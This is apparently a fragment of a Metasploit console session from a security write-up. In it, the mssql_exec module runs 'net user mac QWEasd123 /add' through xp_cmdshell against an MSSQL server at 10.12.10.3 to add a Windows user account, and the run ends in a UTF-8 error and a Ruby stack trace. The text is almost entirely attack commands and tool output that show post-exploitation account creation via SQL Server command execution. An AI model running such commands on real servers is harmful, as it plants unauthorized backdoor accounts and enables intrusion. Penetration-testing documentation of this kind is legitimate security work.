 msf6 auxiliary(admin/mssql/mssql_exec) > set CMD net user mac QWEasd123 /add
CMD => net user mac QWEasd123 /add
msf6 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against 10.12.10.3
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed i
n the next Major version
[*] 10.12.10.3:1433 - SQL Query: EXEC master..xp_cmdshell 'net user mac QWEasd123 /add'
[-] 10.12.10.3:1433 - Auxiliary failed: ArgumentError invalid byte sequence in UTF-8
[-] 10.12.10.3:1433 - Call stack:
[-] 10.12.10.3:1433 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-text-0.2.34/lib/rex/text/w
rapped_table.rb:413:in `split'
[-] 10.12.10.3:1433 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-text-0.2.34/lib/rex/text/w
rapped_table.rb:413:in `block in chunk_values'
[-] 10.12.10.3:1433 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-text-0.2.34/lib/rex/text/w
rapped_table.rb:410:in `each'
[-] 10.12.10.3:1433 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-text-0.2.34/lib/rex/text/w
rapped_table.rb:410:in `each_with_index'
[-] 10.12.10.3:1433 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-text-0.2.34/lib/rex/text/w
rapped_table.rb:410:in `each'
[-] 10.12.10.3:1433 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-text-0.2.34/lib/rex/text/w
rapped_table.rb:410:in `map'
[-] 10.12.10.3:1433 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-text-0.2.34/lib/rex/text/w
rapped_table.rb:410:in `chunk_values'
[-] 10.12.10.3:1433 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-text-0.2.34/lib/rex/text/w
rapped_table.rb:395:in `row_to_s'
[-] 10.12.10.3:1433 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-text-0.2.34/lib/rex/text/w
rapped_table.rb:125:in `block in to_s'
[-] 10.12.10.3:1433 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-text-0.2.34/lib/rex/text/w
rapped_table.rb:121:in `each'
[-] 10.12.10.3:1433 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-text-0.2.34/lib/rex/text/w
rapped_table.rb:121:in `to_s'
[-] 10.12.10.3:1433 -   /usr/share/metasploit-framework/lib/msf/core/exploit/remote/mssql.rb:675:in `mssql_print_rep
ly'
亿人安全